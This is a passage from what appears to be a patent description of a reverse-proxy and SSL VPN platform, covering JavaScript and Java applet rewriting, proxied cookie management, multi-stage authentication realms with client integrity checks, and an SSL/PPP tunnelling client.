In some embodiments, policy definition provides fine-grained permission over JavaScript access to cookies. This permits an administrator to deny access to cookies entirely, provide read-only access to cookies, or provide full access to cookies.

If the administrator denies access to cookies, the variable sent back to the client browser that otherwise would contain the cookie may be empty. The JavaScript code that handles cookies may still be present, so that requests for document.cookie are not answered with the token. Also, if the administrator denies access to cookies, requests that are received by the reverse proxy to modify the contents of the cookie may be ignored.

If the administrator provides read-only access to the cookie, the JavaScript variable may be populated, but the routines otherwise used to modify the contents of the document cookie would neither modify the contents of the JavaScript variable nor add a change request to the real cookie. As when the administrator denies access to cookies, requests received by the reverse proxy to modify the contents of the cookie may be ignored.

In addition to URLs or cookie references, a text fragment to be translated in JavaScript may have other parts that should be translated. For example, methods such as insertAdjacentHTML( ) or eval( ) could cause JavaScript to receive entire JavaScript fragments or blocks of HTML. In these cases, the JavaScript component of the translation engine would parse the JavaScript code or HTML text for attributes to be substituted. In order to be able to translate text that is dynamically generated on the client, translation facilities are provided in the JavaScript language that are equivalent to those present in translation engine 170. These translation facilities may handle translation recursively, to handle cases where a dynamically generated block of text contains code that dynamically generates text containing code, and so on. The translation facility may be downloaded to the client as a translation module along with a web page that makes use of JavaScript.

The complexity of the JavaScript included in a response can vary greatly, thus varying the computational cost required to rewrite the JavaScript. In some embodiments, an administrator can configure how thoroughly the JavaScript is analyzed and translated by translation engine 170. This allows the administrator to balance performance against effectiveness of the translation engine. The appropriate content handler can be tuned to perform a simple analysis and rewriting for well-formed JavaScript applications, allowing for maximum performance by the translation engine. Or, the content handler can be configured to perform a more extensive and computationally costly analysis and rewriting for JavaScript applications that require more analysis. In some cases, it may be possible to disable the JavaScript engine, such as if a particular web page contains JavaScript but it is known that the JavaScript does not require any translation.

An example of a potentially computationally expensive block of JavaScript to parse is where the JavaScript requiring translation contains references to an “end of script” or other tag within a literal string. For example, a block of JavaScript could contain the text “document.write (‘</script>’)”. Parsing the text sufficiently to determine that the tag is within a literal string can be computationally expensive. Accordingly, the translation engine may be configured to allow the content handler to parse sufficiently to distinguish between end of script tags within string literals and actual end of script tags.

In some embodiments, in order to accommodate Unicode, the translation engine may convert Unicode codepoints to their ASCII equivalent before the analysis.

The translation engine may, in some embodiments, translate cascading style sheets (CSS). Like the JavaScript portion of the translation engine, the CSS translation engine may include two entry points. The first entry point is used when HTTP requests are executed for CSS style sheets. This can work off the MIME type of the returned document (text/css). The second entry point handles text blocks handed to it by the HTML translation engine. This can handle conditions where HTML content includes embedded in-line style sheets.

Java Code

Java code is represented in a binary format, sometime called “Java bytecode,” which can be more difficult to translate than the standard text that makes up HTML. Multiple pieces of Java code can be packaged into a single archive. These archives typically are referred to as JARs (Java ARchives) when used in Netscape/Sun implementations, and CABs (Cabinets) when accessed from Microsoft Internet Explorer. In some embodiments, the translation engine is able to read and create archives in both of these formats.

Generally, the Java translation subsystem of the translation engine includes four components, an applet rewriter, a signer component, a transport component, and a transport policy component. However, it should be understood that in some embodiments, one or more components may be combined or omitted, as appropriate.

The applet rewriter is within the translation engine. It rewrites the actual Java code and handles packaging of CAB and JAR files. The applet rewriter receives the original archive, unpacks any classes from it, rewrites the classes, and then repackages the archive.

The signer component also is within the translation engine. It takes a repackaged archive file from the applet rewriter component, and attaches a valid digital signature to the archive. In some embodiments, the digital signature is provided by a certificate issuer from a valid certificate authority, such as Verisign or Thawte. The name on the certificate (certificate subject) may be the entity that runs the reverse proxy platform, rather than the entity that provides the reverse proxy platform, in cases where these are different entities.

Once the rewritten applet is downloaded to the client browser, it will attempt to connect to the reverse proxy platform instead of the real destination server (a remote server). This may involve the use of Java sockets, URL classes, DNS resolution requests, or datagram sockets among other methods. Encryption may be provided by the secure sockets layer (SSL) protocol over port 443, in some embodiments, so the traffic appears to be standard HTTPS traffic to firewalls between the connecting client and the reverse proxy platform. The transport component is responsible for terminating the encrypted connection, decrypting it, and forwarding the data onto the remote server. The connecting client validates the SSL certificate offered by the transport component to perform server authentication. The transport component may use the same certificate as the platform web server.

In some embodiments, the reverse proxy platform distinguishes between different traffic types making use of the same destination server port. This practice may assist in the traversal of firewalls between connecting clients and the security platform, as those proxies or firewalls will interpret the traffic as HTTP over SSL. As one example of a way to distinguish different traffic types, a unique value can be present in the SSL ciphersuite field, which provides a hint to the server as to the content type. As another example, the SSL data stream can be decrypted, and the beginning content of the decrypted stream can be inspected to determine the traffic type. Once the traffic type is known, the traffic can be forwarded to the appropriate subprocess within the platform. Other methods also may be used to determine the type of traffic.

The transport policy component authorizes new connection requests coming into the transport component. This may involve two functions. First, the transport policy component authenticates the connecting user. This ensures that the connection is coming from a valid user of the reverse proxy platform who has reached a fully-authenticated state. All other connection attempts are denied. Second, the transport policy component checks the destination IP address and port to determine if the connection is allowed. This prevents, for example, an authenticated user of the platform from accessing servers on the private network that the user is not authorized to access.



An example of the interactions is depicted in FIG. 5. Client 502 (corresponding to client 110 from FIG. 1) sends a request (520) for an HTML page to reverse proxy 504 (within reverse proxy platform 120 from FIG. 1). Reverse proxy 504, in turn sends a request (522) for the HTML page to remote private server 510 (corresponding to a remote server 130 from FIG. 1). Remote server 510 returns an HTML page (at 524) that contains Java. Having detected that the page contains Java, proxy 504 rewrites the HTML and sends (at 526) the rewritten HTML to client 502.

Client 502 then sends a request (528) to proxy 504 for the Java Applet. Proxy 504 sends a request (530) for the applet to remote server 510. Remote server 510 returns (532) the applet to proxy 504. Proxy 504 sends a request (534) to Java Applet Rewriting Module (JARM rewriter) 506, within the reverse proxy. Rewriter 506 rewrites (or retrieves from cache) the rewritten applet (536) and returns it to proxy 504. Proxy 504 then sends the rewritten applet (538) to client 502.

The applet then requests (540) a connection to remote private server 512, which goes to JARM transport daemon 508 (within the transport component). Transport daemon 508 authorizes the request and establishes a TCP connection to the real destination (542), which in this example is private server 512.

Subsequently, data transfers between the applet at the client and the private server take place through transport daemon 508, as shown in data transfers (544) between client 502 and transport daemon 508, and traffic (546) between transport daemon 508 and server 512.



An applet rewriting process for sockets is depicted in FIGS. 6a and 6b. The original applet, depicted in 6a in this example, uses Java sockets. The socket class attempts to connect to the remote destination server, and has no encryption to secure the data channel. As shown in FIG. 6a, the original applet 605 is downloaded from the server. Without rewriting, applet 605 would connect with socket 610 on the client. The connections and communications include constructor/connect call 615, methods 620, and destructor/disconnect call 625. Alternatively, it may make use of classes other than −27 sockets, such as URL classes. In either embodiment, the class is used to instantiate an unencrypted connection to the remote server.

A rewritten applet is shown in FIG. 6b. Socket 610 remains as before, but is used to connect to the reverse proxy platform instead of the original destination server. Rewritten applet 635 is downloaded from the platform server. Calls that previously went to the Java Sockets class have been translated to call the “Rewritten Socket” class 640, which inherits functionality from the SSL and Sockets classes. The rewritten socket 640 sends to the socket 610 encrypted data (using SSL), with the destination rewritten to be the reverse proxy server instead of the original destination.

In this example, the connections and communications include constructor/connect 645 from applet 635 to rewritten socket 640; the establishment of an SSL session and the direct stage of the control phase 648, from rewritten socket 640 to socket 610; the back stage of the control phase 650, from socket 610 to rewritten socket 640; the connect with the remote server 655 from rewritten socket 640 to socket 610; call methods and the sending of data 660 from applet 635 to rewritten socket 640; the sending of data through the secure SSL channel 665, from rewritten socket 640 to socket 610; the destructor/disconnect call 670, from applet 635 to rewritten socket 640; and the closing of the secure channel 675, from rewritten socket 640 to socket 610.



An applet rewriting process for an applet that uses URLs is shown in FIGS. 7a and 7b. The original applet 705, shown in FIG. 7a, is downloaded from the server. The socket 710 and URL classes 715 (along with other classes from the Java Runtime Environment, JRE) that would make use of the sockets are on the client in the absence of the reverse proxy mechanism.

The URL classes are provided by the Java Virtual Machine (JVM), and are not rewritten in the same way that user downloadable code can be rewritten. As shown in FIG. 7b, rewritten applet 730 is downloaded to the client. Alternate URL classes 735, any other classes rewritten from the Java Runtime Environment (JRE) 740, and rewritten socket 745 are downloaded from the platform server. Original socket implementation 750 is inside the JRE and on the client. The applet calls the rewritten classes. In some embodiments, the rewritten classes reformat the requests so that the destination is the platform server, and send the rewritten classes through to the original classes. Alternatively, the request can be paased through the rewritten socket class as discussed in FIG. 6b.

Downloaded cabinet files also may be rewritten. When cabinet files are downloaded, version numbers are embedded in the file. When the client loads the HTML that hosts the cabinet, the HTML contains version information indicating the version of the cabinet to use. The client browser compares the version in the HTML against the version in any cabinets currently installed. If they are the same, the version of the cabinet already installed is used. Otherwise, the browser makes a request to download the cabinet from the server.

In some embodiments, the version number stored inside the cabinet file is augmented when rewriting the cabinet, so that an existing unwritten cabinet does not get used when a rewritten cabinet should be used. This may involve concatenating the original version number of the cabinet with an arbitrary version number indicating the rewritten version of the cabinet. The combination of the two version numbers uniquely identifies the cabinet so that that the rewritten cabinet is used in place of the original, even though both may be the same version of the original code. Similarly, the translation engine responsible for rewriting the HTML that hosts the cabinet file rewrites any references to the version of the cabinet to reflect the new versioning convention.

Active-X Controls

Some applications include Active-X controls that contain PARAM directives that contain URLs. These Active-X controls may be difficult or impossible to translate. As an alternative to translating the Active-X controls, the translation engine may be configured to rewrite specific PARAM values, allowing those Active-X controls to use translated URLs without requiring the Active-X control to be translated.

The use of the referrer variable, discussed above with respect to when a translation is corrupted, may not work with URLs identified through the use of Active-X controls. For example, one request may be for page 1 of a set of pages at a site. From the use of an active-X component, page 2 may be identified. However, from the browser's perspective, page 1 may appear to be from platform server 160 and therefore page 2 may be identified based on the URL of the platform server. By first identifying certain URLs that will be referenced using Active-X controls, the translation engine may be configured to rewrite a URL identifying a specific page on the platform server to the corresponding page at, for example, the remote server.

Cookies

The translation engine also manages cookies that are sent and received from the remote servers. Cookies that would be sent from the remote server to the client are held by the reverse proxy. In some embodiments, the reverse proxy sends just a single cookie to the client, which identifies the user's session but has no sensitive information from within the network. It is a session cookie that is not stored in the client browser's cookie cache. This reduces the risk that cookies left on a non-secure client will be accessed by an unauthorized user.



In general, cookie interactions with the reverse proxy involve the following steps, as shown in FIG. 4. At step 405, the client browser sends a request to the reverse proxy for a page from a remote site. The reverse proxy checks (step 410) the state management daemon for cookies tied to the destination web site. In this example, there are not cookies for the web site and (at step 415) the reverse proxy forwards the request to the remote site. The remote site, at step 425, sends a response. In this example, the response headers include a set-cookie HTTP header. At step 430, the reverse proxy checks for a new cookie. Finding one, at step 435, the reverse proxy inserts the new cookie into the cookie store within the state management daemon. If no cookie were found, then step 435 would be omitted. The reverse proxy next (step 440) sends the response back to the browser, without the new cookie in the HTTP headers. If JavaScript access to cookies is enabled, the reverse proxy may also send the contents of the cookie in a JavaScript variable embedded in the page. In some embodiments, the reverse proxy sends the contents of the cookie only with non-cacheable pages. Some time later, the process may repeat, with the client browser at step 405 sending another request for a page within the same web site. The reverse proxy checks the state management daemon, at step 410, to determine if any cookies are tied to the site being requested. In this case, there are relevant cookies, so the reverse proxy, at step 420, sends the request to the remote server along with the relevant cookies. The process then continues as before.

In some embodiments, in order to manage cookies within the reverse proxy, a complete or at least a substantial implementation of RFC 2109 (“HTTP State Management Mechanism”) is provided within the reverse proxy platform. This includes the ability to compare domains, enforce cookie expiration, determine whether one path is inclusive of another, and perform generic parsing of Cookie and Set-Cookie headers.

Upon receiving a set-cookie header from a remote server, the reverse proxy in some embodiments will reject the proposed cookie if: the value for the Path attribute is not a prefix of the request-URI; the value for the Domain attribute contains no embedded dots or does not start with a dot; the value for the request-host does not domain-match the Domain attribute; or the request-host is a fully-qualified domain name (FQDN) (not an IP address) and has the form HD, where D is the value of the Domain attribute, and H is a string that contains one or more dots.

If the cookie is considered to be valid, the reverse proxy determines whether the cookie replaces an already existing cookie, or if the cookie is unique. This determination may be made based on the name, domain, and path attributes of a proposed cookie.

Generally, a cookie that qualifies from the domain and path attributes is forwarded to the remote server. This includes multiple cookies with the same name, which may have different paths. Cookies are ordered based on the specificity of the path, with cookies with more specific paths coming before cookies with more general paths.

In some instances, browser cookies can be shared between multiple windows or frame instances. In some embodiments, it may be useful or necessary to keep virtualized cookies in synchronization between the various windows. This can be done using the XMLHTTPRequest facility provided, for example, with Microsoft Internet Explorer or Mozilla. This allows updates to cookies and requests for cookies to be sent to the reverse proxy subsystem. In some embodiments, as with other features, this capability can be enabled or disabled based on, for example, the impact on performance.

Security



In some embodiments, network and user security functions may be implemented at least in part through the use of authentication realms. As shown in FIG. 8, security system 805 (such as security platform 120 in FIG. 1) includes HTTP server 810 (which may be the same server as server 160 in FIG. 1 or a different server), which communicates with a client (not shown) and with authentication subsystem 815. Authentication subsystem 815 includes one or more authentication realms 820, although only one is shown for simplicity. Authentication realm 820 may include one or more authentication servers 830 and a policy server 840. A policy server is used to define security permissions for authenticated users, including any group memberships (and corresponding security permissions) that pertain to the user.

Each realm includes one or more stages of authentication, which are provided through the authentication servers. The group of users that login through a particular realm may have multiple sets of credentials. Each stage may require one or more sets of credentials in order for a user to be authenticated at that stage.

By establishing different groups of users, each group may have a different set of authentication mechanisms. For example, in one realm a user may use both SecurID (a trademark of RSA Security, Inc. of Bedford, Mass.) and Server Message Block (SMB) authentication; in a second realm, a user may use just SMB authentication; and in a third realm, a user may use internal authentication. Other forms of authentication may be used, including (but not limited to) Kerberos and RADIUS. Authentication also may be based, at least in part, on the client having a recognized SSL certificate, on the client's source IP address, or on an appropriate hardware authentication token.

In some embodiments, a user must successfully authenticate against all stages for that user's realm in order to be permitted access to the private network. Failure to authenticate properly against any given stage immediately terminates the authentication session, and no additional stages of authentication are revealed to the user.

For each realm, a policy server may be defined. The policy server populates an internal data storage 850 with group membership information. The group membership information provides specific inclusion (that is, access to) or exclusion from a service. That is, a group may be provided access to the private network generally or to particular services within the private network, or a group may be excluded from the private network or particular services within the private network.

An authentication stage can provide client integrity validation instead of (or in addition to) authentication of a user. Client integrity checking involves the examination of a connecting workstation to determine if it is permitted to connect to the platform Client integrity tests can include checks for viruses, keystroke loggers, Trojan horses, the presence of security bug fixes, and other potential client (and possibly server) problems. Client integrity validation can apply to all realms (and in some embodiments, before any credentials are disclosed), and/or can occur as an authentication stage within a realm. The client integrity requirements can be varied by realm and can occur at any stage within a chain of authentication stages. In some embodiments, if a client integrity check fails, the authentication terminates and the user is not provided access. In other embodiments, if a client integrity check fails, a user is permitted to access a service to obtain a software update, patch, or tool to correct the failure. For example, the user may obtain an update to anti-virus software, a tool to remove viruses or other rogue software, or a security update.



An example of a set of authentication realms is shown in FIG. 9. In this example, three realms are defined, designated Realm 1 (910), Realm 2 (915), and Realm 3 (920). After obtaining initial access to the security platform (at block 930), the authentication subsystem provides a pre-realm client integrity validation (at 935). The user then selects a realm (at 940), which in this example may be Realm 1, Realm 2, or Realm 3. A user may have credentials that would permit access only in one realm or possibly in more than one realm, such as if the user has multiple roles, may want access to a different set of services, or may be accessing the private network in different ways or from different locations.

Once the user selects a realm, the user must pass through all the stages of authentication for that realm, including any client integrity validation stages defined for that realm. In this case, Realm 1 includes a client integrity validation stage 950, and then an SMB authentication stage 955. Realm 2 includes a SecurID authentication stage 960, then a client integrity validation stage 965 (which may include the same or different steps from client integrity validation stage 950), then an SMB authentication stage 970. Realm 3 includes just an internal authentication stage 980.

As illustrated in FIG. 9, the client integrity stages may fall at different locations in different realms. If before any stages demanding user credentials (as in the case for Realm 1 in FIG. 9), then only the realm name is disclosed and not any user credentials. If the client integrity stage occurs after one or more stages of authentication, as in Realm 2 in FIG. 9, then client integrity is not validated until after performing some authentication (in this case, SecurID authentication). Or, as in Realm 3, no client integrity checking is performed within the realm.

A realm also may have multiple client integrity validation stages, such as from different vendors. The client integrity validation stages can be chained, like any other realm stages. Thus, for example, one vendor may provide Trojan Horse scanning at one stage, and another vendor may provide a firewall examination at another stage.

In some embodiments, the realm stage authentication modules may enter into a conversation with an arbitrary number of prompts. This can provide increased flexibility, because the authentication infrastructure does not need advanced knowledge of what the individual authentication modules will require from the user.

For example, a SecurID authentication mechanism may be provided the username, and then prompt for the PIN code. Once this is provided, the SecurID mechanism permits access. However, the SecurID module could prompt for additional information, such as the next PIN code or a new PIN. The SecurID module can do this without the authentication subsystem having any knowledge of the details of this conversation. The authentication subsystem acts as an intermediary between the client and the authentication module, and is told by the authentication module whether the authentication succeeded or failed.



An example of an authentication conversation is shown in FIG. 10. A user at client 1005 provides a username (step 1020) to authentication subsystem 1010. Authentication subsystem 1010 starts a new instance of the appropriate authentication module 1015, and provides (at step 1025) the username to authentication module 1015. Authentication module 1015 then provides a prompt back to authentication subsystem 1010, such as “Enter PIN Code” (at step 1030). Authentication subsystem 1010 then sends the prompt back to client 1005 (at step 1035). The user responds (at step 1040), and authentication subsystem 1010 forwards the response to authentication module 1015 (at step 1045).

In this example, authentication module 1015 returns to authentication subsystem 1010 a prompt to “Enter Next PIN” (at step 1050), which authentication subsystem 1010 sends to client 1005 (at step 1055). The user enters the second PIN, which client 1005 sends to authentication subsystem 1010 (at step 1060). The authentication subsystem 1010 forwards this second PIN to the authentication module 1015 (at step 1065). The user having now successfully been authenticated in this example, authentication module 1015 responds to authentication subsystem 1010 that authentication is successful (at step 1070). Authentication subsystem 1010 then allows client 1005 access to the next stage or, if authentication is complete, to the private network, at step 1075.

If a user successfully authenticates, the authentication subsystem queries the policy server for group memberships. The policy server accesses the data storage and returns a list of groups of which the user is a member. Individual applications may be tied to specific groups, permitting the authentication subsystem to make a determination as to which applications the user can access.

In some embodiments, policy server 840 is not queried until all stages of authentication are completed for a realm. In these embodiments, policy server 840 does not add an entry for the user to associate the user with the relevant groups in data storage 850 until the connecting user reaches a fully authenticated state. The group information retrieved is used to determine to which applications the user is permitted access on the platform. For example, a user being a member of the group “engineering” may result in the user being permitted access to certain applications that normally are not available to all connecting users. Policy server 840 and data storage 850 may be synchronized with an external policy store, such as one associated with policy daemon 180, described above in connection with the reverse proxy system.

During authentication, authentication subsystem 815 can restrict logon capabilities to a user based on whether the user is a member of a particular group on the policy server. For example, a user may need to be a member of a “remote access” group to login, even though the user has valid credentials on the authentication server.

Returning to the example in FIGS. 8 and 9, in Realm 1 a group called “remote access” may contain a series of users who are permitted to login to the security platform. When a user connects, the user provides a username and password for that realm as part of the SMB authentication 955. If the authentication credentials are validated successfully against the SMB authentication server, the username is queried against a policy server 840 to determine if the user is a member of the “remote access” group. If the user is not a member, the user is denied the ability to login. Additionally (or alternatively), Realm 1 may contain an “excluded group,” which lists users that will be denied access. If a user is a member of the “excluded group,” then after successfully authenticating, that user is denied the ability to login.

In some embodiments, these login-related groups may define which applications a user is permitted to use. In other embodiments, these login-related policies are independent of the policy checking performed to determine which applications a user is permitted to use.

Following successful authentication, authentication realm 820 may cache one or more passwords or other sets of credentials required by one or more of the authentication stages for all or a portion of the user session. For example, the automatic authentication may occur with a forms-based authentication using an HTML form normally presented to the user. Or, as another example, the automatic authentication may occur with HTTP authentication, such as defined in the Internet Engineering Task Force RFC 2617. When desired, this allows the user to authenticate with certain backend servers without re-entering the credentials.

One or more of the stages for a realm may be post-authentication stages, which apply after a user is fully authenticated and provided access to the network and services. Post-authentication stages provide additional security or other functions. For example, a post-authentication stage may automatically log out a user after a predetermined period of inactivity. Or, a post-authentication stage may require a user periodically to reauthenticate with one or more of the authentication stages for that realm. In addition, a post-authentication stage may restrict services a user can access during certain time periods. For example, some subgroups may not be permitted to access certain services during peak periods.

Authentication subsystem 815 may serve as a gateway to one network or to multiple, unrelated networks, which may serve unrelated customers. Where the subsystem provides a gateway to multiple networks, the gateway may provide a first group of users (corresponding, for example, to a first realm) access to a first network and deny the first group of users access to a second network; and provide a second group of users (corresponding, for example, to a second realm) access to the second network while denying them access to the first network. This allows each customer to maintain security over its network. The networks may be physically distinct or virtual local networks.

SSL Tunneling



Access to the private network also may be provided through an SSL tunnel between a fat client application and the private network, through the security platform. In some embodiments, this is achieved through a virtual private network (VPN) client module installed on the client and a VPN server module installed on the security platform. As shown in FIG. 11, the VPN client in some embodiments includes a VPN adapter component 1105, a server-proxy component 1110, and control component 1115.

VPN adapter 1105 includes a Network Driver Interface Specification (NDIS) or other driver and operates in kernel space. VPN adapter 1105 communicates with host IP stack 1120 on one side to send (receive) packets to (from) fat client application 1125. On the other side, VPN adapter 1105 communicates with server-proxy 1110. Although only one fat client application is shown in FIG. 11 for simplicity, a system could include more than one. VPN adapter 1105 serves as an interface for the packets destined for the remote intranet or private network.

Server-proxy 1110 serves as an application proxy entity for fat clients and forwards packets between local clients and the remote intranet. Communications with the remote intranet use in some embodiments an SSL session, which server-proxy 1110 establishes, between server-proxy 1110 and the VPN server (discussed below) on the security platform. Server-proxy 1110 is a transparent proxy, so that from the client's perspective, it is talking directly to the actual remote server. In some embodiments, to reduce the risk that a server will pose as the security platform, the first time the client connects to a new server it pops up an alert message indicating the name of the server to which it is connecting, so that the user can allow or reject the connection.

In some embodiments, server-proxy 1110 includes control entity 1130, Point-to-Point Protocol (PPP) module 1135, Secure Sockets Layer (SSL) module 1140, and dynamic host configuration protocol (DHCP) module 1155.

Control entity 1130 monitors the components and threads, and shuts down server-proxy 1110 if any problems are detected.

PPP module 1135 establishes a PPP link with the VPN server at the remote LAN, so that from the client's perspective the fat client is on the local LAN. In some embodiments, BSD PPP is used in PPP module 1135, running as an independent thread.

SSL module 1140 provides a secure tunnel by using SSL to encrypt traffic between the client and the VPN server. In some embodiments, SSL module 1140 uses an OpenSSL library that includes libeay32.dll and ssleay32.dll. In order to reduce the overall size of SSL module 1135 in some embodiments, the SSL libraries are recompiled without some encryption algorithms. This reduced-size SSL library may support RC4, DES, and 3DES for the symmetric cipher; MD5 and SHA1 for the digest; and RSA, DSA, and DH for the public key cipher. Alternatively, other sets of the algorithms could be used, as appropriate.

Server-proxy 1110 receives IP packets from VPN adapter 1105, encapsulates those packets within PPP frames in PPP module 1135, and forwards the packets to SSL module 1140 for delivery to the VPN server and remote LAN. In particular, SSL module 1140 encrypts the packets and forwards the encrypted packets to IP stack 1120. Routing component 1145 within IP stack 1120 directs these outgoing packets to Ethernet adapter 1150, for forwarding to the remote LAN. Specifically, in some embodiments, those packets are delivered to a VPN server at a security platform, such as the security platform discussed above. In some embodiments, Ethernet adapter 1150 is part of a network interface card (NIC). Alternatively, other network communication equipment could be used in place of Ethernet adapter 1150. Fat client application 1125 can use Transmission Control Protocol (TCP), User Datagram Protocol (UDP), Internet Control Message Protocol (ICMP), or other communication protocols to communicate through IP stack 1120 with the server.

In the reverse direction, SSL module 1140 receives from IP stack 1120 encrypted incoming IP packets destined for local clients (e.g., fat client 1125). SSL module 1140 decrypts the packets and passes the decrypted packets to PPP module 1135. PPP module 1135 extracts the IP packets from the PPP frames and delivers the packets to VPN adapter 1105, which in turn uses IP stack 1120 to send the packets to the fat client.

Control component 1115 installs VPN adapter 1105 (if it is not already installed), starts server-proxy 1110 and monitors its health, and exchanges heartbeat messages with the server-proxy. In some embodiments, control component 1115 operates in a browser window, such as Active-X running in the Microsoft Internet Explorer browser, or a Java or native Netscape plug-in running in a Netscape browser. Active-X control may use, for example, Active Template Library (ATL) 2.0 and be packaged as a DLL.

Both control component 1115 and server-proxy 1110 check for the heartbeat messages. If the heartbeat messages are missing, server-proxy 1110 shuts down the PPP connection and itself, and informs VPN adapter 1105 that it is shutting down and disconnecting. Control component 1115, if the heartbeat messages are missing, shuts itself down and sends a shutdown message to the server-proxy. Control component 1115 also sends a shutdown message to server-proxy 1115 when the user logs out or closes the browser.

To start a fat client session, the user logs into the security platform and accesses a link that is selected to startup the VPN client. In response, the security platform sends back an HTML page containing a cabinet (CAB) file, a JAR file, or some other archive file that contains the control component, the server-proxy, and the VPN adapter.

In particular, in some embodiments, the HTML page includes an object tag with the class ID of the archive file, a codebase referring to the archive file to be downloaded and its version, and a parameter tag containing a URL to the archive and its input parameters. The input parameters include in some embodiments, a token ID, the server to which to connect, the port number, and the type of connection to use. The HTML page may also include additional or other parameters to configure the client.

In the case of a cabinet file, the browser checks if the referred file is already extracted by checking in the windows registry for entry of the class ID of the DLL compressed in the cabinet file. If the browser does not find an entry in the registry for the cabinet file or the version of the entry is older than the one mentioned in the HTML page, the cabinet file is downloaded. The new cabinet file self-extracts and places the executable files, such as the VPN adapter (driver), PPP DLL, SSL libraries, server-proxy executable, and Active-X DLL in directories. In some embodiments, an Active-X component installs the VPN adapter. The VPN adapter is registered in disabled mode. In some embodiments with some operating systems, the user may then need to reboot the machine if the VPN adapter has been modified.

When the HTML page is fully downloaded, the browser loads, for example, the Active-X DLL with the parameters.

Once loaded, control component 1115 sends a startup message to server-proxy 1110 containing the token and other parameters. Server-proxy 1110 establishes a session (e.g., an SSL session) with the VPN server, and passes the user token to the VPN server. The VPN server can use that information for authentication. Server-proxy 1110 may also warn the user, such as with a message in a pop-up window identifying the server to which the user is connecting, and ask whether the user wants to continue. This helps allow the user to detect if a connection is being made to a rogue server and if so to terminate the session.

Server-proxy 1110 also starts the other components of the VPN client. First, via control entity 1130, server-proxy 1110 spawns three threads: a PPP thread, a Transmit thread, and a Receive thread. In some embodiments, server-proxy 1110 initially starts these threads in a suspended mode, until an authenticated session with the security platform has been established. The PPP thread handles the PPP functionality including state machines, timers, autonomous packet generation, and event generation. On startup, PPP thread performs an initialization.

The PPP thread initiates a PPP connection with a PPP peer at the VPN server. Session parameters (such as compression) are negotiated during the session setup. The PPP thread also receives its IP address on the remote subnet and primary and secondary remote domain name system (DNS) server addresses as part of the PPP negotiation. Primary and secondary Windows Internet Naming Service (WINS) addresses also can be sent.

After completion of the PPP connection with the VPN server, server-proxy 1110 enables VPN adapter 1105. Server-proxy 1110 sends to VPN adapter 1105 a media connect flag. VPN adapter 1105 registers as the interface for the remote subnet. The DNS server associated with the remote subnet is prioritized as the first server in the DNS list. In some embodiments, VPN adapter 1105 informs the operating system (e.g., Microsoft Windows) once it is running, and the operating system sends a dynamic host configuration protocol (DHCP) request to VPN adapter 1105 to get the IP address and DNS server addresses. VPN adapter 1105 sends the request to server-proxy 1110. DHCP server component 1155 within server-proxy 1110 receives the packet and responds with IP and DNS server addresses that the server-proxy received from the VPN server module (as discussed above). VPN adapter 1105 sends those addresses to the operating system. This allows applications to resolve addresses for the corporate network without modifying the static host file, by using addresses that the operating system obtains from the corporate DNS server.

Data flow can then start between fat client 1125 and the remote LAN. The Transmit thread handles packets received from fat clients via VPN adapter 1105, and the Receive thread handles packets received from the security platform and remote LAN.

DNS requests and data packets from fat client 1125 destined for the remote LAN are directed to VPN adapter 1105. VPN adapter 1105 passes the packets to server-proxy 1110, which encapsulates them into PPP frames (using PPP module 1135). The frames are encrypted using SSL module 1140 and sent to the security platform and remote LAN over the SSL tunnel.

In the reverse direction, packets are received through the SSL session and PPP module 1135 extracts the packets from the PPP frames. Control packets are handled within the PPP module. Data packets are passed to VPN adapter 1105. VPN adapter 1105 then delivers the data packets to the appropriate fat client application 1125 via IP stack 1120.





Inter-thread communication and control flow is illustrated in FIGS. 12 and 13. Server-proxy 1205 includes control/monitoring thread 1210, which uses control data structure 1215. Control data structure 1215 contains data structures for monitoring status and to permit communications between threads. For example, monitoring thread 1210 monitors the PPP link and the SSL session by monitoring flags and parameters within control data structure 1215.

From a control flow perspective, packets from fat client application are directed to VPN adapter 1220 (corresponding to VPN adapter 1105 in FIG. 11) through IP stack 1250 and NDIS layer 1270. The packets are placed in shared memory 1260, which provides the mechanism for interactions between VPN adapter 1220 and server-proxy 1205.

In some embodiments, VPN adapter 1220 creates shared memory 1260 and both the VPN adapter and the server-proxy get a handle to the shared memory through object manager 1285. In other embodiments, server-proxy 1205 creates the shared memory, which VPN adapter 1220 can open. Security is provided through permissions set using access control lists at the time of creation and mapping time, so that only server-proxy 1205 and VPN adapter 1220 can access shared memory 1260. In some embodiments, shared memory 1260 uses checksums for data protection. The modules or entities writing to shared memory 1260 add a checksum to the data and the modules or entities reading from shared memory check the checksum.

VPN adapter 1220 includes two queues for receiving and sending packets in the shared memory. The VPN adapter places a packet going from the kernel to the server-proxy in the send queue. The server-proxy places a packet going to the VPN adapter in the receive queue. Each queue is configured as a circular buffer, with a read pointer and a write pointer, which the VPN adapter and the server-proxy use to determine where to read and write.

Polling timer 1280 is registered with VPN adapter 1220 during driver initialization. In some embodiments, in case VPN adapter 1220 misses an event indicating that packets are available from server-proxy 1205, polling timer 1280 polls every 100 ms for packets to be sent to IP stack 1250.

In operation, VPN adapter 1220 queues outgoing packets from VPN adapter 1220 to server-proxy 1205 and sends an event to server-proxy 1205, as notification that the packet is ready for transmission. Transmit thread 1225 receives the event, takes the packet from shared memory, and calls a PPP function to create the PPP frames. PPP thread 1230, using PPP event and timer handler 1235 (together part of PPP module 1240) provides PPP control functions and supplies internal PPP packets.

Once the PPP frames are created, Transmit thread 1225 calls an SSL send function (part of SSL module 1245) to encrypt the PPP frames and send the SSL encrypted data to IP stack 1250, where the data is sent to network interface card (NIC) 1255 and then over a public network to the VPN server on the security platform and on to the appropriate server on the remote LAN (private network).

Data coming in from the remote LAN (via the secure SSL tunnel) is received by NIC 1255 and passed to IP stack 1250, and then to SSL module 1245, where the data is decrypted. Receive thread 1275 waits for packets to be received by SSL module 1245, then calls a PPP function to remove the PPP encapsulation. Receive thread 1275 then writes the received data to shared memory 1260 and raises an event for VPN adapter 1220. VPN adapter responds to the event by reading the data from shared memory and sending it to fat client application 1265 via NDIS layer 1270 and IP stack 1250.

As illustrated in FIGS. 12 and 13, in some embodiments, VPN adapter 1220 and shared memory 1260 operate in kernel space and server-proxy 1205 operates in user space.

Either the server-proxy or the security platform can terminate the PPP connection. For example, the PPP link tear down can be initiated by either side if there is no activity for a pre-defined period of time or a timer expires. If the link is down, activity on the Transmit thread (when the server-proxy receives a packet from the client application) causes the control entity to generate a event for the PPP module to bring up the link. In response, the VPN server can allocate either the same IP address as previously allocated or a different IP address.

